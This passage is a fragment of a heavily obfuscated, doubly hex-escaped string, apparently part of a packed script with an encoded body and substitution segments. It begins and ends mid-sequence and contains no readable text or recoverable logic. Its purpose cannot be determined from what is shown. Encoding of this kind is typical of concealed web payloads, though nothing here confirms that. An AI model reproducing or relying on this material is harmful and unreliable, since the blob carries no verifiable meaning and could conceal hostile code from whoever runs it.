x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\